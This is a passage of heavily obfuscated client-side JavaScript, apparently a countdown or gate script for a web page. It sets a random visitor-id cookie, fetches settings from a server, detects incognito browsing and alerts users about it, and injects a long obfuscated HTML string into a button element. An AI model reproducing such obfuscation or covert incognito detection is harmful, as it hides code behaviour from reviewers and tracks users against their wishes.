c(16248) + c(15801) + c(16553), gBykw: function (A, e) { return A == e }, OlDdU: c(27250) + c(29255), ZfJKK: c(5360) + c(22306) + c(16523) + c(21762) + c(1657) + c(3788), ZYFiW: c(13731), eTQqc: c(4218), ZXyRc: function (A, e) { return A <= e }, VbbJs: function (A) { return A() }, aVkGy: function (A, e) { return A + e }, kNHuw: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, cuYCe: function (A, e, D, g) { return A(e, D, g) }, zTggJ: c(1524), WaLka: c(462), gwKbG: function (A, e) { return A + e }, aryhw: c(6596), APtnP: c(12064) + c(4853) + c(30539) + c(7718) + c(11642) + c(17555), mngZB: c(10360), nTJGn: c(21220), FrNdf: c(8091) + "on", TZqGz: function (A, e, D, g) { return A(e, D, g) }, gllpw: function (A, e) { return A + e }, zgMPr: function (A, e) { return A + e }, Flxrr: function (A, e) { return A + e }, NBCdb: function (A, e) { return A + e }, IkFwd: c(13728), KxxDU: c(15985), zPrDr: c(20142), thZVr: c(15665), qTjuM: function (A) { return A() }, cHdFZ: c(30240) + c(5419) + "h:", hYVea: function (A, e) { return A(e) }, edLva: function (A, e) { return A == e }, DGrtu: c(21066) + c(17105), fsrJd: c(28484), xLAqS: c(15221), OjFlF: c(7300) }; if (!P && !H) { P = !0; var O = h[c(7401)](h[c(6252)](h[c(1017)](h[c(21796)]([1e7], -1e3), -4e3), -8e3), -1e11)[c(12407)](/[018]/g, (A => (A ^ crypto[c(7987) + c(8764)](new Uint8Array(1))[0] & 15 >> A / 4)[c(21781)](16))); h[c(17894)](setCo, h[c(765)], O, 6); let L = await h[c(14310)](ovdr, h[c(2705)](abcdr, "ch"), O); counter_dr2 = L[c(11047)][c(1091)]("Cd") ?? 60; var i = L[c(11047)][c(1091)]("Ms") ?? 0; is_scroll_dr2 = L[c(11047)][c(1091)](h[c(17634)]) ?? 0; var C = L[c(11047)][c(1091)](h[c(3091)]) ?? 1, n = L[c(11047)][c(1091)](h[c(26405)]) ?? 0; try { h[c(408)](detectIncognito)[c(22315)]((A => { const e = c; A[e(24361)] ? h[e(30319)](alert, h[e(27517)]) : h[e(30319)](requestAnimationFrame, M) }))[c(27357)]((A => { const e = c; console[e(19122)](h[e(3246)], A), h[e(30319)](requestAnimationFrame, M) })) } catch (x) { console[c(19122)](h[c(31216)], x), h[c(12581)](requestAnimationFrame, M) } var X = new Date(h[c(3414)](n, 1e3)); h[c(31676)](is_scroll_dr2, 1) && (alertBtnDr[c(7615)] = c(17166) + c(1597) + c(8873) + c(16652) + c(28020) + c(22633) + c(26418) + c(2186) + c(14816) + c(25867) + c(32923) + c(22461) + c(2186) + c(16815) + c(15793) + c(21628) + c(31701) + c(4739) + c(4696) + c(2186) + c(33586) + c(16503) + c(17477) + c(24573) + c(28184) + c(23492) + c(30483) + c(27648) + c(22348) + c(4132) + c(580) + c(11702) + c(24269) + c(19538) + c(3802) + c(32971) + c(33448) + c(30875) + c(11157) + c(10029) + c(2186) + c(4695) + c(27064) + c(3428) + c(20466) + c(21658) + c(28036) + c(29069) + c(7417) + c(16137) + c(8812) + c(6047) + c(2437) + c(31123) + c(2186) + c(9277) + c(2517) + c(26908) + c(18184) + c(10466) + c(11796) + c(29899) + c(27612) + c(25918) + c(15644) + c(4159) + c(12758) + c(833) + c(8960) + c(27120) + c(1794) + c(4824) + c(13184) + c(26329) + c(5221) + c(31413) + c(6753) + c(2473) + c(17166) + c(2186) + c(16769) + c(17166) + c(2186) + c(17202) + c(4959) + c(425) + c(16539) + c(2186) + c(24910) + c(23847) + c(31004) + c(22318) + c(815) + c(11190) + c(27427) + c(7085) + c(23245) + c(27602) + c(2186) + c(2186) + (c(8062) + c(2186) + c(2310) + c(32960) + c(32101) + c(5625) + c(6297) + c(31033) + c(2462) + c(9995) + c(1183) + c(4600) + c(6841) + c(6095) + c(1612) + c(18650) + c(20704) + c(4436) + c(16865) + c(7e3) + c(15912) + c(17686) + c(1915) + c(6107) + c(12126) + c(26304) + c(30546) + c(16634) + c(25742) + c(32038) + c(10885) + c(32532) + c(30089) + c(769) + c(194) + c(10288) + c(14642) + c(30845) + c(22379) + c(18371) + c(15358) + c(33260) + c(10451) + c(4753) + c(24333) + c(22058) + c(2186) + c(9277) + c(9944) + c(11175) + c(13796) + c(13867) + c(29469) + c(15580) + c(12778) + c(3703) + c(2186) + c(31656) + c(27323) + c(2186) + c(9277) + c(26563) + c(23245) + c(13858) + c(26607) + c(24488) + c(30507) + c(18720) + c(19345) + c(9058) + c(2186) + c(2186) + c(6015) + c(8567) + c(6845) + c(2961) + c(17868) + c(17405) + c(25252) + c(26734) + c(2186) + c(2186) + c(31429) + c(4696) + c(2186) + c(17002) + c(15211) + c(21942) + c(9787) + c(25118) + c(4233) + c(24476) + c(31079) + c(12374) + c(10070) + c(25337) + c(23826) + c(28121) + c(3111) + c(31151)) + (c(25894) + c(12626) + c(30491) + c(9603) + c(26978) + c(3084) + c(20859) + c(13482) + c(28341) + c(1438) + c(17636) + c(22946) + c(19537) + c(27446) + c(28262) + c(16432) + c(16369) + c(20952) + c(29086) + c(17212) + c(6158) + c(26920) + c(24889) + c(22246) + c(11698) + c(10856) + c(19534) + c(7802) + c(32340) + c(20954) + c(12882) + c(12763) + c(12688) + c(29194) + c(649) + c(9059) + c(4204) + c(28449) + c(11042) + c(13877) + c(29048) + c(33874) + c(4173) + c(14730) + c(13267) + c(25767) + c(17736) + c(9602) + c(21426) + c(4977) + c(6478) + c(31472) + c(3437) + c(6054) + c(335) + c(8179) + c(13722) + c(13096) + c(33492) + c(21070) + c(19110) + c(6123) + c(1325) + c(29874) + c(23403) + c(25725) + c(2837) + c(7863) + c(28708) + c(21166) + c(13152) + c(10364) + c(17036) + c(17488) + c(10870) + c(3675) + c(31488) + c(26478) + c(32257) + c(18496) + c(16098) + c(14273) + c(12274) + c(7498) + c(30977) + c(26964) + c(31213) + c(4890) + c(21943) + c(416) + c(33936) + c(15010) + c(20308) + c(5367) + c(10472) + c(25143) + c(15683) + c(23034) + c(200) + c(17685)) + (c(7094) + c(30714) + c(1432) + c(5459) + c(17089) + c(27115) + c(27088) + c(3110) + c(26129) + c(6876) + c(10693) + c(8564) + c(33669) + c(5140) + c(30298) + c(28511) + c(3712) + c(31681) + c(32141) + c(29807) + c(12203) + c(9446) + c(15340) + c(33741) + c(6619) + c(5643) + c(16109) + c(7387) + c(25448) + c(9840) + c(28483) + c(21800) + c(31673) + c(1874) + c(26207) + c(31128) + c(30983) + c(3170) + c(25597) + c(4464) + c(8726) + c(31423) + c(12716) + c(5223) + c(3696) + c(15254) + c(13585) + c(30516) + c(23167) + c(21231) + c(18157) + c(15222) + c(13278) + c(27486) + c(18391) + c(1669) + c(23082) + c(3020) + c(2928) + c(33198) + c(13518) + c(10371) + c(31898) + c(32406) + c(7422) + c(3410) + c(22567) + c(25489) + c(15816) + c(28739) + c(2232) + c(7244) + c(20930) + c(20739) + c(29863) + c(619) + c(28144) + c(30101) + c(13994) + c(5773) + c(32385) + c(1041) + c(27994) + c(24377) + c(10588) + c(29336) + c(975) + c(5908) + c(7866) + c(2822) + c(12217) + c(14391) + c(11114) + c(29040) + c(4603) + c(26147) + c(8252) + c(25433) + c(837) + c(32594)) + (c(5526) + c(4930) + c(12937) + c(30373) + c(3376) + c(2697) + c(14666) + c(21077) + c(31718) + c(12082) + c(6212) + c(6245) + c(6448) + c(29881) + c(23901) + c(31616) + c(7485) + c(9948) + c(29937) + c(19809) + c(5442) + c(10569) + c(12910) + c(27121) + c(18912) + c(19840) + c(8220) + c(25155) + c(16202) + c(29278) + c(26347) + c(12424) + c(26132) + c(17125) + c(15006) + c(6667) + c(30504) + c(1117) + c(8513) + c(22278) + c(22107) + c(12680) + c(26696) + c(20084) + c(27090) + c(27429) + c(22389) + c(31835) + c(8680) + c(28310) + c(27087) + c(10816) + c(23688) + c(24844) + c(10439) + c(284) + c(2714) + c(6649) + c(1359) + c(5939) + c(18368) + c(3999) + c(32540) + c(19925) + c(2836) + c(20902) + c(24806) + c(29706) + c(27629) + c(33919) + c(33303) + c(16187) + c(4347) + c(31056) + c(15922) + c(32461) + c(606) + c(8609) + c(1187) + c(7825) + c(33375) + c(14141) + c(16730) + c(32362) + c(4842) + c(16390) + c(20858) + c(5688) + c(16831) + c(17149) + c(3756) + c(26053) + c(31162) + c(8605) + c(5859) + c(15246) + c(26701) + c(31614) + c(9844) + c(13771)) + (c(30221) + c(17378) + c(9478) + c(5567) + c(2495) + c(9391) + c(30331) + c(8542) + c(33564) + c(33859) + c(12183) + c(13346) + c(3157) + c(11064) + c(12889) + c(26660) + c(9127) + c(19324) + c(29350) + c(23005) + c(12410) + c(4463) + c(8760) + c(21344) + c(8908) + c(15988) + c(12144) + c(30601) + c(23863) + c(19902) + c(6652) + c(20124) + c(3153) + c(14088) + c(8242) + c(20709) + c(16023) + c(6948) + c(8292) + c(525) + c(27861) + c(15504) + c(30503) + c(2194) + c(4114) + c(17626) + c(15806) + c(27850) + c(5380) + c(32311) + c(10946) + c(22180) + c(33841) + c(25891) + c(14499) + c(18630) + c(22452) + c(2359) + c(14449) + c(31883) + c(299) + c(29298) + c(6325) + c(6284) + c(2467) + c(2851) + c(10362) + c(20105) + c(8526) + c(21219) + c(12492) + c(14249) + c(14397) + c(32453) + c(5481) + c(9669) + c(19990) + c(17774) + c(4861) + c(9949) + c(24355) + c(23540) + c(29113) + c(15750) + c(20752) + c(21087) + c(17415) + c(28104) + c(490) + c(9518) + c(9101) + c(32278) + c(11905) + c(30576) + c(24596) + c(16249) + c(706) + c(231) + c(12187) + c(30757)) + (c(26219) + c(9873) + c(13458) + c(30916) + c(12660) + c(17490) + c(6434) + c(6590) + c(8292) + c(9780) + c(19146) + c(24192) + c(32150) + c(29962) + c(31127) + c(13550) + c(1895) + c(27680) + c(32443) + c(17240) + c(11991) + c(3695) + c(27225) + c(26755) + c(729) + c(29078) + c(3117) + c(26714) + c(22094) + c(1497) + c(33070) + c(23927) + c(4503) + c(10403) + c(31843) + c(13690) + c(28432) + c(26205) + c(1744) + c(15049) + c(14196) + c(9305) + c(31511) + c(23110) + c(26081) + c(16528) + c(28283) + c(22227) + c(31308) + c(23579) + c(5962) + c(28666) + c(25144) + c(30695) + c(25036) + c(31995) + c(30435) + c(33800) + c(32563) + c(32108) + c(29999) + c(2003) + c(2144) + c(28827) + c(17982) + c(32278) + c(32575) + c(6507) + c(10925) + c(24473) + c(5015) + c(14577) + c(13428) + c(3462) + c(16297) + c(9893) + c(33814) + c(1590) + c(6858) + c(5287) + c(13714) + c(19414) + c(127) + c(33632) + c(22365) + c(8990) + c(24058) + c(14741) + c(20890) + c(22471) + c(21717) + c(26644) + c(9554) + c(1291) + c(28730) + c(22613) + c(15755) + c(8193) + c(7575) + c(8372)) + (c(20906) + c(26296) + c(6967) + c(17424) + c(6981) + c(7694) + c(23342) + c(14692) + c(31595) + c(12614) + c(18293) + c(23730) + c(8046) + c(12600) + c(16491) + c(11851) + c(958) + c(32849) + c(32691) + c(33411) + c(14368) + c(22453) + c(12417) + c(5642) + c(23949) + c(10624) + c(24533) + c(29218) + c(28772) + c(8331) + c(14585) + c(15051) + c(31371) + c(6397) + c(26772) + c(26263) + c(13343) + c(4110) + c(8509) + c(3831) + c(23160) + c(5674) + c(29540) + c(17274) + c(27655) + c(1586) + c(15142) + c(11919) + c(9501) + c(511) + c(4251) + c(2533) + c(6505) + c(33880) + c(355) + c(14051) + c(14353) + c(7271) + c(20568) + c(9765) + c(4636) + c(17626) + c(5039) + c(8219) + c(1214) + c(1520) + c(33675) + c(24869) + c(1320) + c(3134) + c(4433) + c(27667) + c(16570) + c(28570) + c(28172) + c(1375) + c(24853) + c(21990) + c(2383) + c(5153) + c(10222) + c(23563) + c(26086) + c(25897) + c(23066) + c(13751) + c(23252) + c(32263) + c(13312) + c(15374) + c(26841) + c(28390) + c(13191) + c(8326) + c(14695) + c(3790) + c(10462) + c(5122) + c(4690) + c(10195)) + (c(30238) + c(21594) + c(3899) + c(15117) + c(21461) + c(16363) + c(11728) + c(29386) + c(17178) + c(16291) + c(25950) + c(26479) + c(10658) + c(24668) + c(4269) + c(22819) + c(787) + c(32434) + c(32233) + c(10195) + c(26157) + c(9491) + c(19403) + c(1552) + c(25066) + c(3620) + c(32135) + c(19768) + c(9857) + c(13679) + c(14367) + c(31314) + c(4236) + c(30283) + c(22352) + c(30746) + c(1288) + c(29680) + c(10914) + c(14673) + c(246) + c(20578) + c(15136) + c(29494) + c(20222) + c(29284) + c(30841) + c(24473) + c(23053) + c(11229) + c(3638) + c(21072) + c(28706) + c(21669) + c(8237) + c(32695) + c(18038) + c(25984) + c(7428) + c(14644) + c(7196) + c(31709) + c(9144) + c(14315) + c(15755) + c(25747) + c(19609) + c(18691) + c(7110) + c(32278) + c(31027) + c(18342) + c(20086) + c(19591) + c(9554) + c(12761) + c(12172) + c(9199) + c(24035) + c(31573) + c(17788) + c(11923) + c(20017) + c(32261) + c(19012) + c(11072) + c(33319) + c(29518) + c(33070) + c(15978) + c(5124) + c(8545) + c(27320) + c(29374) + c(317) + c(24319) + c(28982) + c(1071) + c(26153) + c(31330)) + (c(28862) + c(17076) + c(1496) + c(2133) + c(20856) + c(24855) + c(17438) + c(9749) + c(19565) + c(15969) + c(7894) + c(1111) + c(11938) + c(442) + c(15755) + c(22945) + c(18781) + c(1965) + c(17159) + c(31447) + c(4442) + c(28692) + c(25831) + c(32523) + c(5327) + c(15157) + c(27341) + c(31651) + c(19432) + c(19332) + c(4844) + c(10871) + c(19624) + c(15856) + c(28616) + c(33550) + c(9556) + c(25875) + c(29159) + c(2443) + c(26273) + c(2658) + c(2551) + c(27211) + c(6484) + c(24234) + c(10015) + c(9031) + c(8656) + c(14819) + c(7027) + c(4295) + c(4518) + c(20751) + c(12616) + c(2019) + c(19303) + c(23748) + c(27624) + c(18903) + c(8429) + c(31e3) + c(23622) + c(8349) + c(1262) + c(18424) + c(23761) + c(31900) + c(20890) + c(5318) + c(27124) + c(7554) + c(32863) + c(4042) + c(15858) + c(8286) + c(11280) + c(32523) + c(3857) + c(29640) + c(30095) + c(18540) + c(17465) + c(20377) + c(23178) + c(3566) + c(6814) + c(10846) + c(17690) + c(15660) + c(15136) + c(1050) + c(26777) + c(731) + c(6308) + c(7086) + c(26136) + c(18420) + c(9576) + c(4243)) + (c(11593) + c(31657) + c(7624) + c(13304) + c(12622) + c(23625) + c(7074) + c(18936) + c(5801) + c(18181) + c(15817) + c(27227) + c(33317) + c(24561) + c(16466) + c(7086) + c(26136) + c(7657) + c(10024) + c(24649) + c(26126) + c(1646) + c(21617) + c(22081) + c(29371) + c(25991) + c(20639) + c(22954) + c(21570) + c(26886) + c(17108) + c(19495) + c(28648) + c(32497) + c(20087) + c(21306) + c(30303) + c(8532) + c(24828) + c(5495) + c(15940) + c(9400) + c(6661) + c(29324) + c(9362) + c(17519) + c(3101) + c(27957) + c(31160) + c(2019) + c(19303) + c(26735) + c(27443) + c(4407) + c(1262) + c(18424) + c(17221) + c(4009) + c(14169) + c(977) + c(475) + c(17540) + c(25600) + c(19434) + c(8951) + c(30133) + c(19906) + c(15382) + c(28521) + c(18512) + c(1462) + c(10895) + c(21195) + c(33214) + c(22668) + c(9493) + c(26444) + c(32026) + c(33454) + c(2056) + c(16422) + c(309) + c(32614) + c(20200) + c(23793) + c(13979) + c(23560) + c(12456) + c(33644) + c(20611) + c(11335) + c(7602) + c(28369) + c(3472) + c(28242) + c(10040) + c(15390) + c(14301) + c(17146) + c(17626)) + (c(15268) + c(8846) + c(14786) + c(4680) + c(16570) + c(15064) + c(16480) + c(15767) + c(30097) + c(9314) + c(26293) + c(30207) + c(22e3) + c(31110) + c(1790) + c(28300) + c(21763) + c(23193) + c(10457) + c(2718) + c(13265) + c(4363) + c(4182) + c(545) + c(19908) + c(18259) + c(22668) + c(9493) + c(14512) + c(28103) + c(2584) + c(9528) + c(19676) + c(33432) + c(19448) + c(19928) + c(28772) + c(29320) + c(14781) + c(20556) + c(13454) + c(19603) + c(394) + c(22673) + c(33050) + c(5374) + c(28772) + c(29320) + c(7504) + c(16452) + c(2813) + c(11940) + c(9767) + c(18056) + c(5386) + c(11646) + c(33470) + c(1890) + c(19265) + c(4943) + c(32596) + c(1690) + c(25714) + c(20417) + c(29274) + c(31312) + c(9105) + c(1552) + c(1480) + c(29170) + c(5720) + c(8835) + c(1790) + c(28300) + c(22834) + c(8608) + c(6012) + c(21072) + c(32659) + c(19955) + c(19334) + c(17629) + c(21570) + c(6187) + c(15555) + c(13502) + c(20008) + c(23310) + c(11285) + c(31730) + c(7446) + c(9551) + c(5250) + c(14407) + c(29399) + c(18170) + c(3316) + c(21493) + c(27186) + c(15891)) + (c(27212) + c(5165) + c(10927) + c(22091) + c(5549) + c(29957) + c(1774) + c(29319) + c(6487) + c(16100) + c(19103) + c(5641) + c(15371) + c(5294) + c(15078) + c(30099) + c(16645) + c(12872) + c(16675) + c(26281) + c(14218) + c(14099) + c(20830) + c(8977) + c(24025) + c(31009) + c(20890) + c(17478) + c(10115) + c(31507) + c(14722) + c(33654) + c(17833) + c(21415) + c(1e3) + c(4449) + c(2072) + c(15540) + c(28376) + c(927) + c(8292) + c(28929) + c(14230) + c(4587) + c(27593) + c(7434) + c(33662) + c(18424) + c(10913) + c(3965) + c(22345) + c(29033) + c(18038) + c(1228) + c(446) + c(8772) + c(18721) + c(29837) + c(1105) + c(12458) + c(22194) + c(25819) + c(18421) + c(10053) + c(30828) + c(10874) + c(24623) + c(13952) + c(27712) + c(25393) + c(28664) + c(27401) + c(26490) + c(6834) + c(21849) + c(1299) + c(2570) + c(15178) + c(5259) + c(21465) + c(8292) + c(28929) + c(14230) + c(31716) + c(27291) + c(2937) + c(25625) + c(18281) + c(26685) + c(23576) + c(22510) + c(2754) + c(6141) + c(24585) + c(4426) + c(6697) + c(13084) + c(32064) + c(22113) + c(29855)) + (c(6071) + c(24607) + c(23690) + c(22951) + c(32706) + c(417) + c(21940) + c(33445) + c(7379) + c(10590) + c(33509) + c(12046) + c(31509) + c(17255) + c(19944) + c(11837) + c(10771) + c(33953) + c(12154) + c(13723) + c(2154) + c(19430) + c(19303) + c(14880) + c(23703) + c(24087) + c(8768) + c(11899) + c(15607) + c(33885) + c(9530) + c(11266) + c(19968) + c(30263) + c(26641) + c(32989) + c(5745) + c(10960) + c(30310) + c(17519) + c(10945) + c(7447) + c(17654) + c(15367) + c(9295) + c(32663) + c(7108) + c(5306) + c(17676) + c(16140) + c(19432) + c(5218) + c(25411) + c(1542) + c(18917) + c(10027) + c(25057) + c(18786) + c(1662) + c(26608) + c(22192) + c(3687) + c(1219) + c(1299) + c(2570) + c(14500) + c(14445) + c(24438) + c(11522) + c(21170) + c(21689) + c(20393) + c(24450) + c(31625) + c(1550) + c(10735) + c(5265) + c(12401) + c(25131) + c(3866) + c(3641) + c(4801) + c(26192) + c(16222) + c(2263) + c(16793) + c(19864) + c(33396) + c(10179) + c(7173) + c(13652) + c(21975) + c(11906) + c(8102) + c(33265) + c(3755) + c(28234) + c(28263) + c(5669) + c(3530)) + (c(26217) + c(2639) + c(11522) + c(21170) + c(21689) + c(21078) + c(20962) + c(11102) + c(8292) + c(28929) + c(14230) + c(14875) + c(21680) + c(6953) + c(24009) + c(26886) + c(17108) + c(32672) + c(3660) + c(15864) + c(17684) + c(7234) + c(20023) + c(33835) + c(32310) + c(18322) + c(11522) + c(21170) + c(21689) + c(33208) + c(14753) + c(22482) + c(32706) + c(417) + c(21940) + c(25685) + c(14934) + c(22438) + c(6141) + c(24585) + c(12002) + c(13060) + c(1391) + c(23534) + c(32844) + c(3777) + c(6318) + c(13104) + c(24327) + c(28052) + c(8493) + c(10557) + c(13517) + c(27205) + c(7724) + c(10982) + c(26136) + c(7021) + c(31121) + c(33055) + c(12239) + c(31428) + c(1537) + c(33570) + c(12281) + c(10455) + c(17007) + c(22508) + c(19388) + c(33439) + c(3595) + c(25930) + c(20013) + c(22727) + c(31563) + c(28592) + c(19977) + c(22735) + c(17684) + c(7234) + c(20023) + c(749) + c(6538) + c(31402) + c(7414) + c(11090) + c(30084) + c(18270) + c(18197) + c(8426) + c(1105) + c(12458) + c(22194) + c(33418) + c(8631) + c(24065) + c(2319) + c(22415) + c(25874) + c(16173)) + (c(22639) + c(32787) + c(1550) + c(10735) + c(5620) + c(31133) + c(14379) + c(23782) + c(11901) + c(31677) + c(5349) + c(9450) + c(22095) + c(21557) + c(19687) + c(30543) + c(31107) + c(3798) + c(14453) + c(8933) + c(16570) + c(15064) + c(10313) + c(13659) + c(13261) + c(4434) + c(26857) + c(25641) + c(29404) + c(10517) + c(28436) + c(19038) + c(13283) + c(7832) + c(15507) + c(6006) + c(11106) + c(13876) + c(20720) + c(8693) + c(5594) + c(6861) + c(25582) + c(1707) + c(7910) + c(4746) + c(24853) + c(21567) + c(8341) + c(32976) + c(12982) + c(18303) + c(15848) + c(8862) + c(19998) + c(8212) + c(9506) + c(9016) + c(8292) + c(20824) + c(9607) + c(14458) + c(29210) + c(3633) + c(28772) + c(29320) + c(7504) + c(21833) + c(10749) + c(19760) + c(12355) + c(3063) + c(598) + c(24748) + c(24542) + c(5486) + c(25144) + c(786) + c(12396) + c(26729) + c(20419) + c(5409) + c(17159) + c(5487) + c(10556) + c(9930) + c(15541) + c(16019) + c(1790) + c(28300) + c(18988) + c(1721) + c(8218) + c(25981) + c(13206) + c(20221) + c(873) + c(17027) + c(1817) + c(9655)) + (c(22365) + c(10100) + c(16878) + c(28491) + c(5772) + c(15542) + c(23428) + c(27747) + c(24985) + c(5034) + c(24780) + c(4993) + c(8408) + c(25074) + c(18070) + c(14654) + c(19543) + c(29760) + c(17922) + c(24003) + c(30732) + c(24384) + c(8575) + c(16280) + c(20341) + c(31228) + c(27186) + c(15891) + c(18026) + c(220) + c(26360) + c(4738) + c(641) + c(10969) + c(9115) + c(22502) + c(29893) + c(11652) + c(23908) + c(4952) + c(4751) + c(33026) + c(32433) + c(10871) + c(2939) + c(2688) + c(17317) + c(20903) + c(1527) + c(21691) + c(13283) + c(7832) + c(15507) + c(4729) + c(1225) + c(4175) + c(605) + c(22091) + c(5549) + c(10287) + c(18148) + c(25326) + c(3459) + c(28390) + c(2834) + c(9390) + c(10379) + c(19719) + c(1009) + c(22819) + c(15385) + c(11289) + c(29160) + c(7198) + c(29487) + c(9266) + c(5045) + c(12197) + c(8939) + c(11644) + c(23122) + c(18212) + c(26690) + c(16258) + c(23025) + c(11358) + c(10059) + c(18212) + c(26690) + c(16258) + c(23025) + c(32648) + c(16643) + c(18212) + c(26690) + c(16258) + c(24506) + c(33900) + c(9024) + c(24215)) + (c(24486) + c(25011) + c(7946) + c(32481) + c(16682) + c(10195) + c(858) + c(19578) + c(13085) + c(1065) + c(538) + c(1487) + c(19032) + c(7133) + c(19675) + c(30892) + c(31474) + c(27516) + c(9358) + c(32130) + c(32823) + c(5421) + c(2662) + c(27956) + c(33338) + c(2504) + c(15951) + c(25605) + c(6223) + c(27151) + c(5797) + c(9675) + c(11310) + c(32664) + c(14104) + c(14616) + c(3255) + c(27342) + c(21383) + c(4929) + c(2448) + c(16951) + c(26390) + c(3125) + c(10599) + c(29617) + c(17299) + c(21702) + c(18889) + c(27244) + c(18140) + c(2115) + c(24009) + c(26886) + c(17108) + c(2455) + c(245) + c(24883) + c(20239) + c(23650) + c(12981) + c(9438) + c(1042) + c(17498) + c(32588) + c(739) + c(7230) + c(13187) + c(30459) + c(29537) + c(18066) + c(1475) + c(25668) + c(30810) + c(15056) + c(2171) + c(12991) + c(6774) + c(21923) + c(9104) + c(31284) + c(4894) + c(22700) + c(21373) + c(31607) + c(10982) + c(26136) + c(7021) + c(28553) + c(33811) + c(17183) + c(22618) + c(8621) + c(21110) + c(2899) + c(17269) + c(31311) + c(5254) + c(25922) + c(1541)) + (c(407) + c(9279) + c(1394) + c(8467) + c(4767) + c(26988) + c(18961) + c(7606) + c(879) + c(11278) + c(13570) + c(17835) + c(6509) + c(6554) + c(205) + c(987) + c(25057) + c(18786) + c(1662) + c(6208) + c(24115) + c(28696) + c(21904) + c(18264) + c(1677) + c(17512) + c(24832) + c(1698) + c(32291) + c(1487) + c(6141) + c(24585) + c(27845) + c(8148) + c(15480) + c(17624) + c(11489) + c(33369) + c(14717) + c(8021) + c(34063) + c(3848) + c(5756) + c(12980) + c(12933) + c(24754) + c(32040) + c(21992) + c(28234) + c(28263) + c(5669) + c(26692) + c(16689) + c(30736) + c(10493) + c(9836) + c(22293) + c(16200) + c(3949) + c(27571) + c(25057) + c(18786) + c(1662) + c(6208) + c(7763) + c(7974) + c(2289) + c(23650) + c(12981) + c(23756) + c(26246) + c(17795) + c(19287) + c(25393) + c(28664) + c(27401) + c(29070) + c(7547) + c(18840) + c(19471) + c(25668) + c(30810) + c(15056) + c(28684) + c(22029) + c(1916) + c(1559) + c(1059) + c(536) + c(2734) + c(15571) + c(23475) + c(22927) + c(26013) + c(30563) + c(1050) + c(13119) + c(17844) + c(3600) + c(25770)) + (c(9584) + c(30263) + c(26641) + c(6320) + c(20960) + c(14844) + c(19201) + c(6620) + c(33781) + c(20488) + c(21798) + c(9810) + c(963) + c(24663) + c(16499) + c(21306) + c(13613) + c(9805) + c(16585) + c(33155) + c(18927) + c(33911) + c(2250) + c(15278) + c(21566) + c(20484) + c(11256) + c(369) + c(23138) + c(16026) + c(19386) + c(24064) + c(16124) + c(8430) + c(29065) + c(1639) + c(32939) + c(18251) + c(4962) + c(33161) + c(9395) + c(33683) + c(28307) + c(30285) + c(18784) + c(6940) + c(15597) + c(2718) + c(14505) + c(6299) + c(19575) + c(11631) + c(22616) + c(7226) + c(25057) + c(18786) + c(1662) + c(6208) + c(1231) + c(340) + c(5521) + c(10646) + c(9034) + c(30632) + c(26852) + c(32704) + c(17744) + c(30233) + c(9295) + c(32663) + c(11627) + c(13392) + c(15725) + c(600) + c(25963) + c(11447) + c(7213) + c(25846) + c(30128) + c(22124) + c(14568) + c(369) + c(23138) + c(16026) + c(19386) + c(12831) + c(11900) + c(20508) + c(10493) + c(9836) + c(22293) + c(20901) + c(9514) + c(2610) + c(28641) + c(23157) + c(15146) + c(2424) + c(16651) + c(22868)) + (c(12038) + c(5943) + c(25668) + c(30810) + c(15056) + c(28684) + c(14394) + c(8373) + c(27826) + c(33683) + c(28307) + c(30285) + c(18784) + c(254) + c(27639) + c(27516) + c(10771) + c(33953) + c(2571) + c(23586) + c(27905) + c(263) + c(4811) + c(29314) + c(3908) + c(25321) + c(19766) + c(18995) + c(28011) + c(4101) + c(31393) + c(6826) + c(1914) + c(9605) + c(12142) + c(19584) + c(11853) + c(25808) + c(27045) + c(14998) + c(22049) + c(7600) + c(14103) + c(28404) + c(19338) + c(1113) + c(10386) + c(7118) + c(14661) + c(11444) + c(26941) + c(940) + c(7143) + c(10799) + c(28901) + c(32663) + c(6732) + c(23713) + c(15496) + c(5155) + c(19325) + c(14410) + c(10366) + c(10454) + c(19882) + c(3338) + c(17164) + c(6752) + c(28191) + c(24253) + c(31563) + c(21750) + c(7073) + c(139) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(2873) + c(28608) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(8305) + c(2147) + c(32093) + c(22692) + c(19265) + c(19039) + c(190) + c(28737) + c(10052) + c(27974) + c(15136) + c(20701) + c(12141) + c(21313)) + (c(26685) + c(5505) + c(16763) + c(19011) + c(8942) + c(29646) + c(24998) + c(27401) + c(17442) + c(26218) + c(2769) + c(19002) + c(14261) + c(8051) + c(25464) + c(24406) + c(24940) + c(16361) + c(735) + c(12984) + c(8942) + c(29646) + c(24998) + c(27401) + c(14203) + c(16007) + c(22654) + c(5160) + c(5696) + c(834) + c(25081) + c(27561) + c(6909) + c(23910) + c(32171) + c(3463) + c(13205) + c(19527) + c(13119) + c(25949) + c(3628) + c(17239) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(27688) + c(11134) + c(21072) + c(18779) + c(2379) + c(13598) + c(5803) + c(5395) + c(10733) + c(6762) + c(5160) + c(5696) + c(834) + c(25081) + c(1305) + c(27247) + c(29946) + c(15755) + c(17476) + c(14873) + c(10821) + c(31509) + c(32792) + c(23868) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(26172) + c(30639) + c(17633) + c(3204) + c(265) + c(4194) + c(3424) + c(33396) + c(10267) + c(34083) + c(13206) + c(9260) + c(31852) + c(1365) + c(10408) + c(6595) + c(27785) + c(13321) + c(14421) + c(18056) + c(3310) + c(14705) + c(1882) + c(11391)) + (c(9903) + c(17303) + c(20668) + c(28585) + c(12952) + c(17188) + c(10133) + c(23973) + c(18606) + c(29321) + c(20422) + c(13166) + c(10945) + c(31514) + c(3380) + c(11837) + c(616) + c(4952) + c(26935) + c(9649) + c(4813) + c(30251) + c(20591) + c(4915) + c(11933) + c(19177) + c(15146) + c(16181) + c(6541) + c(30112) + c(31308) + c(25005) + c(23306) + c(12541) + c(23825) + c(24149) + c(11996) + c(33229) + c(22374) + c(8123) + c(16075) + c(692) + c(26369) + c(17392) + c(7967) + c(2019) + c(9379) + c(7711) + c(10296) + c(10557) + c(4271) + c(5626) + c(14196) + c(8484) + c(31804) + c(25203) + c(30084) + c(18794) + c(11936) + c(28074) + c(1492) + c(14654) + c(14242) + c(13187) + c(3177) + c(6056) + c(21930) + c(33566) + c(21619) + c(21899) + c(10440) + c(23450) + c(28360) + c(27222) + c(17136) + c(19300) + c(26081) + c(16483) + c(23267) + c(33822) + c(3513) + c(11695) + c(16267) + c(1487) + c(11761) + c(6550) + c(28967) + c(4801) + c(17857) + c(5895) + c(8898) + c(7086) + c(29933) + c(8649) + 